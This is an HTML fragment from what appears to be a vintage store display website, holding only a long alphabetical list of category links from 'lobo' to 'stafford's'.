	<li class="cat-item cat-item-7458"><a href="https://vintagestoredisplay.info/category/lobo/" >lobo</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://vintagestoredisplay.info/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://vintagestoredisplay.info/category/lockheed/" >lockheed</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://vintagestoredisplay.info/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://vintagestoredisplay.info/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://vintagestoredisplay.info/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://vintagestoredisplay.info/category/lorus/" >lorus</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://vintagestoredisplay.info/category/lucketts/" >lucketts</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://vintagestoredisplay.info/category/macklanburg/" >macklanburg</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://vintagestoredisplay.info/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://vintagestoredisplay.info/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://vintagestoredisplay.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintagestoredisplay.info/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://vintagestoredisplay.info/category/malone/" >malone</a>
</li>
	<li class="cat-item cat-item-7298"><a href="https://vintagestoredisplay.info/category/manage/" >manage</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://vintagestoredisplay.info/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://vintagestoredisplay.info/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://vintagestoredisplay.info/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://vintagestoredisplay.info/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://vintagestoredisplay.info/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://vintagestoredisplay.info/category/marlboro/" >marlboro</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://vintagestoredisplay.info/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://vintagestoredisplay.info/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://vintagestoredisplay.info/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://vintagestoredisplay.info/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://vintagestoredisplay.info/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://vintagestoredisplay.info/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://vintagestoredisplay.info/category/maxfield/" >maxfield</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://vintagestoredisplay.info/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://vintagestoredisplay.info/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://vintagestoredisplay.info/category/mccall/" >mccall</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://vintagestoredisplay.info/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://vintagestoredisplay.info/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://vintagestoredisplay.info/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://vintagestoredisplay.info/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintagestoredisplay.info/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://vintagestoredisplay.info/category/meyercord/" >meyercord</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://vintagestoredisplay.info/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://vintagestoredisplay.info/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://vintagestoredisplay.info/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://vintagestoredisplay.info/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://vintagestoredisplay.info/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://vintagestoredisplay.info/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://vintagestoredisplay.info/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://vintagestoredisplay.info/category/minwax/" >minwax</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://vintagestoredisplay.info/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://vintagestoredisplay.info/category/miura/" >miura</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://vintagestoredisplay.info/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://vintagestoredisplay.info/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://vintagestoredisplay.info/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://vintagestoredisplay.info/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://vintagestoredisplay.info/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-7014"><a href="https://vintagestoredisplay.info/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://vintagestoredisplay.info/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://vintagestoredisplay.info/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://vintagestoredisplay.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://vintagestoredisplay.info/category/motorcraft/" >motorcraft</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://vintagestoredisplay.info/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://vintagestoredisplay.info/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://vintagestoredisplay.info/category/motu/" >motu</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://vintagestoredisplay.info/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://vintagestoredisplay.info/category/munsingwear/" >munsingwear</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://vintagestoredisplay.info/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://vintagestoredisplay.info/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://vintagestoredisplay.info/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://vintagestoredisplay.info/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://vintagestoredisplay.info/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vintagestoredisplay.info/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://vintagestoredisplay.info/category/newbalance/" >newbalance</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://vintagestoredisplay.info/category/newsboy/" >newsboy</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://vintagestoredisplay.info/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://vintagestoredisplay.info/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagestoredisplay.info/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintagestoredisplay.info/category/nipper/" >nipper</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://vintagestoredisplay.info/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://vintagestoredisplay.info/category/novel/" >novel</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://vintagestoredisplay.info/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://vintagestoredisplay.info/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://vintagestoredisplay.info/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://vintagestoredisplay.info/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://vintagestoredisplay.info/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://vintagestoredisplay.info/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://vintagestoredisplay.info/category/obsessive/" >obsessive</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://vintagestoredisplay.info/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://vintagestoredisplay.info/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://vintagestoredisplay.info/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-7254"><a href="https://vintagestoredisplay.info/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://vintagestoredisplay.info/category/ootd/" >ootd</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://vintagestoredisplay.info/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://vintagestoredisplay.info/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://vintagestoredisplay.info/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://vintagestoredisplay.info/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://vintagestoredisplay.info/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://vintagestoredisplay.info/category/org/" >org-</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://vintagestoredisplay.info/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://vintagestoredisplay.info/category/origami/" >origami</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://vintagestoredisplay.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://vintagestoredisplay.info/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://vintagestoredisplay.info/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://vintagestoredisplay.info/category/owning/" >owning</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://vintagestoredisplay.info/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://vintagestoredisplay.info/category/pacman/" >pacman</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://vintagestoredisplay.info/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://vintagestoredisplay.info/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://vintagestoredisplay.info/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://vintagestoredisplay.info/category/panay/" >panay</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://vintagestoredisplay.info/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagestoredisplay.info/category/panels/" >panels</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://vintagestoredisplay.info/category/pannello/" >pannello</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://vintagestoredisplay.info/category/pantherella/" >pantherella</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://vintagestoredisplay.info/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://vintagestoredisplay.info/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://vintagestoredisplay.info/category/parke-davis/" >parke-davis</a>
</li>
	<li class="cat-item cat-item-7091"><a href="https://vintagestoredisplay.info/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://vintagestoredisplay.info/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://vintagestoredisplay.info/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://vintagestoredisplay.info/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://vintagestoredisplay.info/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://vintagestoredisplay.info/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://vintagestoredisplay.info/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://vintagestoredisplay.info/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://vintagestoredisplay.info/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://vintagestoredisplay.info/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://vintagestoredisplay.info/category/peters/" >peters</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://vintagestoredisplay.info/category/pflueger/" >pflueger</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://vintagestoredisplay.info/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://vintagestoredisplay.info/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-7750"><a href="https://vintagestoredisplay.info/category/piddling/" >piddling</a>
</li>
	<li class="cat-item cat-item-7632"><a href="https://vintagestoredisplay.info/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintagestoredisplay.info/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://vintagestoredisplay.info/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://vintagestoredisplay.info/category/planters/" >planters</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://vintagestoredisplay.info/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintagestoredisplay.info/category/plaques/" >plaques</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://vintagestoredisplay.info/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://vintagestoredisplay.info/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://vintagestoredisplay.info/category/playstation/" >playstation</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://vintagestoredisplay.info/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://vintagestoredisplay.info/category/polk/" >polk</a>
</li>
	<li class="cat-item cat-item-7615"><a href="https://vintagestoredisplay.info/category/poll/" >poll</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://vintagestoredisplay.info/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://vintagestoredisplay.info/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://vintagestoredisplay.info/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://vintagestoredisplay.info/category/practicing/" >practicing</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://vintagestoredisplay.info/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://vintagestoredisplay.info/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://vintagestoredisplay.info/category/preserving/" >preserving</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://vintagestoredisplay.info/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://vintagestoredisplay.info/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://vintagestoredisplay.info/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintagestoredisplay.info/category/prochapter/" >prochapter</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://vintagestoredisplay.info/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://vintagestoredisplay.info/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vintagestoredisplay.info/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://vintagestoredisplay.info/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://vintagestoredisplay.info/category/prop/" >prop</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://vintagestoredisplay.info/category/putnam/" >putnam</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://vintagestoredisplay.info/category/pyro/" >pyro</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://vintagestoredisplay.info/category/qualified/" >qualified</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://vintagestoredisplay.info/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://vintagestoredisplay.info/category/rags/" >rags</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://vintagestoredisplay.info/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://vintagestoredisplay.info/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://vintagestoredisplay.info/category/ramons/" >ramon&#039;s</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://vintagestoredisplay.info/category/randomland/" >randomland</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://vintagestoredisplay.info/category/rara/" >rara</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://vintagestoredisplay.info/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7424"><a href="https://vintagestoredisplay.info/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vintagestoredisplay.info/category/ray-ban/" >ray-ban</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://vintagestoredisplay.info/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://vintagestoredisplay.info/category/rearrange/" >rearrange</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://vintagestoredisplay.info/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://vintagestoredisplay.info/category/redlines/" >redlines</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://vintagestoredisplay.info/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://vintagestoredisplay.info/category/rema/" >rema</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://vintagestoredisplay.info/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://vintagestoredisplay.info/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://vintagestoredisplay.info/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://vintagestoredisplay.info/category/repurpose/" >repurpose</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://vintagestoredisplay.info/category/restocking/" >restocking</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintagestoredisplay.info/category/retail/" >retail</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://vintagestoredisplay.info/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://vintagestoredisplay.info/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintagestoredisplay.info/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://vintagestoredisplay.info/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://vintagestoredisplay.info/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://vintagestoredisplay.info/category/reynolds/" >reynolds</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://vintagestoredisplay.info/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://vintagestoredisplay.info/category/ritalin/" >ritalin</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://vintagestoredisplay.info/category/river13vintage/" >river13vintage</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://vintagestoredisplay.info/category/rivers/" >rivers</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://vintagestoredisplay.info/category/robocop/" >robocop</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://vintagestoredisplay.info/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://vintagestoredisplay.info/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://vintagestoredisplay.info/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://vintagestoredisplay.info/category/roly/" >roly</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://vintagestoredisplay.info/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://vintagestoredisplay.info/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://vintagestoredisplay.info/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://vintagestoredisplay.info/category/rummage/" >rummage</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://vintagestoredisplay.info/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://vintagestoredisplay.info/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://vintagestoredisplay.info/category/ryder/" >ryder</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://vintagestoredisplay.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://vintagestoredisplay.info/category/salesman/" >salesman</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://vintagestoredisplay.info/category/sali/" >sali</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://vintagestoredisplay.info/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://vintagestoredisplay.info/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://vintagestoredisplay.info/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://vintagestoredisplay.info/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://vintagestoredisplay.info/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://vintagestoredisplay.info/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://vintagestoredisplay.info/category/sari/" >sari</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintagestoredisplay.info/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://vintagestoredisplay.info/category/savitri/" >savitri</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://vintagestoredisplay.info/category/savoy/" >savoy</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintagestoredisplay.info/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintagestoredisplay.info/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://vintagestoredisplay.info/category/schrade/" >schrade</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://vintagestoredisplay.info/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://vintagestoredisplay.info/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://vintagestoredisplay.info/category/scoring/" >scoring</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://vintagestoredisplay.info/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://vintagestoredisplay.info/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://vintagestoredisplay.info/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://vintagestoredisplay.info/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://vintagestoredisplay.info/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://vintagestoredisplay.info/category/seedless/" >seedless</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://vintagestoredisplay.info/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://vintagestoredisplay.info/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://vintagestoredisplay.info/category/seikosha/" >seikosha</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://vintagestoredisplay.info/category/select-a-spring/" >select-a-spring</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://vintagestoredisplay.info/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://vintagestoredisplay.info/category/selten/" >selten</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://vintagestoredisplay.info/category/servel/" >servel</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintagestoredisplay.info/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://vintagestoredisplay.info/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://vintagestoredisplay.info/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://vintagestoredisplay.info/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://vintagestoredisplay.info/category/shaffers/" >shaffer&#039;s</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://vintagestoredisplay.info/category/shaklee/" >shaklee</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://vintagestoredisplay.info/category/shalimar/" >shalimar</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://vintagestoredisplay.info/category/sheaffers/" >sheaffers</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://vintagestoredisplay.info/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://vintagestoredisplay.info/category/sheriff/" >sheriff</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://vintagestoredisplay.info/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintagestoredisplay.info/category/shiplap/" >shiplap</a>
</li>
	<li class="cat-item cat-item-7049"><a href="https://vintagestoredisplay.info/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://vintagestoredisplay.info/category/shooter/" >shooter</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintagestoredisplay.info/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://vintagestoredisplay.info/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://vintagestoredisplay.info/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vintagestoredisplay.info/category/shurebite/" >shurebite</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://vintagestoredisplay.info/category/shurhit/" >shurhit</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://vintagestoredisplay.info/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://vintagestoredisplay.info/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://vintagestoredisplay.info/category/silvestri/" >silvestri</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://vintagestoredisplay.info/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://vintagestoredisplay.info/category/skil/" >skil</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://vintagestoredisplay.info/category/slant/" >slant</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://vintagestoredisplay.info/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://vintagestoredisplay.info/category/snappy/" >snappy</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://vintagestoredisplay.info/category/snes/" >snes</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://vintagestoredisplay.info/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://vintagestoredisplay.info/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://vintagestoredisplay.info/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://vintagestoredisplay.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagestoredisplay.info/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://vintagestoredisplay.info/category/specchio/" >specchio</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://vintagestoredisplay.info/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://vintagestoredisplay.info/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://vintagestoredisplay.info/category/speer/" >speer</a>
</li>
	<li class="cat-item cat-item-7515"><a href="https://vintagestoredisplay.info/category/speidel/" >speidel</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://vintagestoredisplay.info/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-7723"><a href="https://vintagestoredisplay.info/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://vintagestoredisplay.info/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://vintagestoredisplay.info/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://vintagestoredisplay.info/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://vintagestoredisplay.info/category/stackable/" >stackable</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://vintagestoredisplay.info/category/staffords/" >stafford&#039;s</a>
</li>
